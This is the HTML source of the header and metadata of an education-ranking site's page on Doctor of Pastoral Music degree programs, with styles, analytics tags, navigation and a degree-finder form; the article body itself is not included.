

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.online-phd-degrees.com/doctor-of-pastoral-music-dpm/
body_size: 19177
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">        <head>
            <meta charset="UTF-8"/>
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta name="description" content="Current Doctor of Pastoral Music (D.P.M) programs are usually taken on campus, but it a very adaptable format such that students are able to plan their schedule way ahead of their attendance. There are also alternative courses of similar themes with D.P.M. that are offered entirely online. A Doctor of Pastoral Music degree program is designed for musicians interested in using their talents for religious purposes. This advanced degree combines theological education with practical and theoretical musical training to prepare students for leadership roles in churches and other religious organizations. Music has always been an integral part of any religion. It is believed that the pastor guides the voices of the faithful to reach the heavens with the church musician leading them. The Best Doctorates of Pastoral Music Liberty University Online Program Standouts: Liberty University Online offers a myriad of well-received and ranked online doctoral programs. Among them is Liberty&#039;s . . .">
            <meta name="viewport" content="width=device-width, initial-scale=1">
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The 3 Best Doctor of Pastoral Music (D.P.M.) Degree Programs: Salary and Information Online PhD Degrees</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.online-phd-degrees.com/doctor-of-pastoral-music-dpm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The 3 Best Doctor of Pastoral Music (D.P.M.) Degree Programs: Salary and Information Online PhD Degrees" />
<meta property="og:description" content="Current Doctor of Pastoral Music (D.P.M) programs are usually taken on campus, but it a very adaptable format such that students are able to plan their schedule way ahead of their attendance. There are also alternative courses of similar themes with D.P.M. that are offered entirely online. A Doctor of Pastoral Music degree program is [&hellip;]" />
<meta property="og:url" content="https://www.online-phd-degrees.com/doctor-of-pastoral-music-dpm/" />
<meta property="og:site_name" content="Online PhD Degrees" />
<meta property="og:updated_time" content="2023-10-30T09:37:35-07:00" />
<meta property="og:image" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174.jpg" />
<meta property="og:image:secure_url" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="334" />
<meta property="og:image:alt" content="Doctor of Pastoral Music (D.P.M.) Salary and Information" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The 3 Best Doctor of Pastoral Music (D.P.M.) Degree Programs: Salary and Information Online PhD Degrees" />
<meta name="twitter:description" content="Current Doctor of Pastoral Music (D.P.M) programs are usually taken on campus, but it a very adaptable format such that students are able to plan their schedule way ahead of their attendance. There are also alternative courses of similar themes with D.P.M. that are offered entirely online. A Doctor of Pastoral Music degree program is [&hellip;]" />
<meta name="twitter:image" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="10 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Online PhD Degrees &raquo; Feed" href="https://www.online-phd-degrees.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online PhD Degrees &raquo; Comments Feed" href="https://www.online-phd-degrees.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.online-phd-degrees.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='mobius-qdf-style-inline-css' type='text/css'>
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./blocks/qdf/src/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-qdf.css.map*/
</style>
<style id='mobius-el-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./blocks/el/src/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-el.css.map*/
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #3792B8;--wp--preset--color--primary-light: #64BED0;--wp--preset--color--secondary: #FEBB4C;--wp--preset--color--secondary-light: #FCDAA9;--wp--preset--color--dark: #606060;--wp--preset--color--dark-2: #414042;--wp--preset--color--light: #F3F6F6;--wp--preset--color--light-2: #dcdcdc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='mobius-style-inline-css' type='text/css'>
he-qdf[theme=none],
he-editorial-listings[theme=none] {
  --button-background-color:#fcb900;
  --button-background-color-hover:#00d084;
}

</style>
<link rel='stylesheet' id='mobius-styles-css' href='https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/css/mobius.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://www.online-phd-degrees.com/wp-content/themes/opd/assets/css/site.css?ver=0.1.838' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.online-phd-degrees.com/wp-content/themes/opd/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/themes/nalu/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/themes/opd/assets/js/site.js?ver=0.1.838" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://www.online-phd-degrees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.online-phd-degrees.com/wp-json/wp/v2/pages/2107" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.online-phd-degrees.com/?p=2107' />
<style>
	#wrapper .container-fluid.hero .container .title h1 {
		font-size: 3.6em;
	}
	@media (min-width: 992px) {
		#wrapper .container-fluid.hero .container .title h1 {
    		font-size: 6em;
		}
	}
</style><!-- NALU META --><meta property='og:type' content='article'/><meta property='og:title' content='The 3 Best Doctor of Pastoral Music (D.P.M.) Degree Programs: Salary and Information'/><meta property='article:published_time' content='2023-03-29'/><meta property='article:modified_time' content='2023-10-30'/><meta property='og:description' content='Current Doctor of Pastoral Music (D.P.M) programs are usually taken on campus, but it a very adaptable format such that students are able to plan their schedule way ahead of their attendance. There are also alternative courses of similar themes with D.P.M. that are offered entirely online. A Doctor of Pastoral Music degree program is designed for musicians interested in using their talents for religious purposes. This advanced degree combines theological education with practical and theoretical musical training to prepare students for leadership roles in churches and other religious organizations. Music has always been an integral part of any religion. It is believed that the pastor guides the voices of the faithful to reach the heavens with the church musician leading them. The Best Doctorates of Pastoral Music Liberty University Online Program Standouts: Liberty University Online offers a myriad of well-received and ranked online doctoral programs. Among them is Liberty&#039;s . . .'/><meta property='article:author' content='https://www.online-phd-degrees.com/author/john-weems/'/><meta property='og:url' content='https://www.online-phd-degrees.com/doctor-of-pastoral-music-dpm/'/><meta property='article:section' content='Pages'/><meta property='og:image' content='https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174-500x334.jpg'/><meta property='og:image:width' content='500'/><meta property='og:image:height' content='334'/><meta name='twitter:card' content='summary'/><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "headline": "The 3 Best Doctor of Pastoral Music (D.P.M.) Degree Programs: Salary and Information",
    "datePublished": "2023-03-29",
    "dateModified": "2023-10-30",
    "description": "Current Doctor of Pastoral Music (D.P.M) programs are usually taken on campus, but it a very adaptable format such that students are able to plan their schedule way ahead of their attendance. There are also alternative courses of similar themes with D.P.M. that are offered entirely online. A Doctor of Pastoral Music degree program is designed for musicians interested in using their talents for religious purposes. This advanced degree combines theological education with practical and theoretical musical training to prepare students for leadership roles in churches and other religious organizations. Music has always been an integral part of any religion. It is believed that the pastor guides the voices of the faithful to reach the heavens with the church musician leading them. The Best Doctorates of Pastoral Music Liberty University Online Program Standouts: Liberty University Online offers a myriad of well-received and ranked online doctoral programs. Among them is Liberty&#039;s . . .",
    "author": {
        "@type": "Person",
        "name": "John Weems"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.online-phd-degrees.com/doctor-of-pastoral-music-dpm/"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174-500x334.jpg",
        "width": 500,
        "height": 334
    },
    "publisher": {
        "@type": "Organization",
        "name": "Online PhD Degrees",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg",
            "width": 348,
            "height": 123
        }
    }
}</script><!-- END NALU META --><style type="text/css">.comments-link {display: none;}</style><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-270x270.png" />
<meta name="google-site-verification" content="2N_eDESvj_ATBpp2xKQxxmV-6yJXuZxbGV9pOOVdcFM" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172773265-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172773265-1');
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        </head>

		    <body class="page-template-default page page-id-2107">
	<style>
li.widget_degree_finder form#platform-quick-degree-finder button.tooltip-toggle {
      background-color: #fefefe !important;
    box-shadow: none;
    color: #718096 !important;
    padding: 0.25rem 0.75rem;
    font-weight: 700;
    border-width: 2px;
    border-radius: .25rem;
    border-style: solid;
    border-color: #e2e8f0;
    font-family: inherit;
    font-size: 13px;
    line-height: inherit;
    vertical-align: baseline;
    box-sizing: border-box;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
    min-height: 20px !important;
    min-width: 0;

}

li.widget_degree_finder form#platform-quick-degree-finder button[type='submit'] {
    height: 40px !important;
    padding: unset !important;
    margin-top: 0;
    margin-bottom: 20px;
}

li.widget_degree_finder form#platform-quick-degree-finder button.close-button {
    background-color: #000 !important;
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
    box-shadow: none;
    font-size: 14px;
    min-height: 50px;
}
.editorial-links__title { padding-right: 16px !important; }
</style>    <div id="wrapper" class="hfeed">
		<nav class="navbar navbar-expand-lg navbar-light fixed-top primary">
    <div class="container">
        <a class="navbar-brand" href="https://www.online-phd-degrees.com"><img src='https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg' alt='online phd logo' title='Online PhD Degrees' longdesc='' width='auto' height='40px'/></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul id="menu-home" class="primary navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638 nav-item"><a title="Methodology" href="https://www.online-phd-degrees.com/our-methodology/" class="nav-link">Methodology</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640 nav-item"><a title="PHD Rankings" href="https://www.online-phd-degrees.com/all-online-degree-programs/" class="nav-link">PHD Rankings</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644 nav-item"><a title="Career Guides" href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/" class="nav-link">Career Guides</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 nav-item"><a title="Resources" href="https://www.online-phd-degrees.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642 nav-item"><a title="FAQs" href="https://www.online-phd-degrees.com/faq/" class="nav-link">FAQs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643 nav-item"><a title="Highlights" href="https://www.online-phd-degrees.com/highlights/" class="nav-link">Highlights</a></li>
</ul>
            
            <form class="search-form form-inline my-2 my-lg-0" action="https://www.online-phd-degrees.com" method="get">
                <input class="form-control mr-sm-2" type="text" name="s" placeholder="Search" aria-label="Search" value="">
                <button class="btn my-2 my-sm-0 d-flex" type="submit">
                    <i class="material-icons">search</i>
                </button>
            </form>
        </div>
    </div>
</nav>		<div class='d-lg-none hero_before container-fluid'><ul class='list-unstyled'><li id="text-2" class="widget widget_text">			<div class="textwidget">
        <div class="mobius-wrapper">
            <div class="mobius-wrapper__inner">
                <h2>Find A Degree</h2>

                <div class="mobius-wrapper__inner__group">
                    <div class="mobius-wrapper__inner__form" data-degree="doctorate" data-category="liberal-arts-and-humanities" data-subject="theology">
                        <div class="mobius-wrapper__inner__form__group">
                            <div class="mobius-wrapper__inner__form__select" data-select="degree">
                                <label>I want my</label>
                                <select id="degree-1" class="degree-finder-select" name="degree">
                                    <option value="">Select a degree</option>
                                    <option data-key="degree" value="associates">Associate's</option>
                                    <option data-key="degree" value="bachelors">Bachelor's</option>
                                    <option data-key="degree" value="masters">Master's</option>
                                    <option data-key="degree" value="doctorate" selected>Doctorate</option>
                                    <option data-key="degree" value="non-degree">Non-Degree Courses</option>
                                    <option data-key="degree" value="certificate">Certificate / Diploma</option>
                                    <option data-key="degree" value="grad-certificates">Graduate Certificates</option>
                                    <option data-key="degree" value="bootcamps">Bootcamps</option>
                                </select>
                            </div>

                            <div class="mobius-wrapper__inner__form__select" data-select="category">
                                <label>In</label>
                                <select id="category-1" class="degree-finder-select" name="category">
                                    <option value="">Select a category</option>
                                    <option data-key="category" value="business-and-management">Business &amp; Management</option>
                                    <option data-key="category" value="computers-and-technology">Computers &amp; Technology</option>
                                    <option data-key="category" value="criminal-justice-and-legal">Criminal Justice &amp; Legal</option>
                                    <option data-key="category" value="education-and-teaching">Education &amp; Teaching</option>
                                    <option data-key="category" value="liberal-arts-and-humanities" selected>Liberal Arts &amp; Humanities</option>
                                    <option data-key="category" value="nursing-and-healthcare">Nursing &amp; Healthcare</option>
                                    <option data-key="category" value="psychology-and-counseling">Psychology &amp; Counseling</option>
                                    <option data-key="category" value="science-and-engineering">Science &amp; Engineering</option>
                                </select>
                            </div>
                        </div>

                        <div class="mobius-wrapper__inner__form__select" data-select="subject">
                            <label>Focusing on</label>
                            <select id="subject-1" class="degree-finder-select" name="subject">
                                <option value="">Select a subject</option>
                                <option data-key="subject" value="media-communications">Media Communications</option>
                                <option data-key="subject" value="ministry">Ministry</option>
                                <option data-key="subject" value="philosophy">Philosophy</option>
                                <option data-key="subject" value="public-administration">Public Administration</option>
                                <option data-key="subject" value="social-science">Social Science</option>
                                <option data-key="subject" value="social-work">Social Work</option>
                                <option data-key="subject" value="sociology">Sociology</option>
                                <option data-key="subject" value="theology" selected>Theology</option>
                            </select>
                        </div>
                    </div>

                    <div class="mobius-wrapper__inner__submit">
                        <button id="find-degree-1" class="find-degree plausible-event-name=Mobius+Submit" type="button">Search →</button>
                    </div>
                </div>

                <div class="mobius-wrapper__inner__disclaimer">  
                    <div class="trigger"></div>

                    <div class="tooltip">
                        <span>Online PhD Degrees is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.</span>
                    </div>  
                </div>
            </div>
            <he-qdf layout="horizontal" button="Search →"degree="doctorate" category="liberal-arts-and-humanities" subject="theology"></he-qdf>
        </div>
</div>
		</li></ul></div><div class="container-fluid hero  has-featured-img has-hero_before">
    <div class="featured-img"><img width="500" height="334" src="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174-500x334.jpg" class="rellax" alt="Doctor of Pastoral Music (D.P.M.) Salary and Information" decoding="async" fetchpriority="high" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174.jpg 500w, https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_1241152174-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="featured-img-overlay"></div>
    <div class="container rellax" data-rellax-speed="-1">
        <div class="row">
            
            <div class="title col"><h1>The 3 Best Doctor of Pastoral Music (D.P.M.) Degree Programs: Salary and Information</h1></div>
            
        </div>
    </div>
</div>        <div class="container contents">
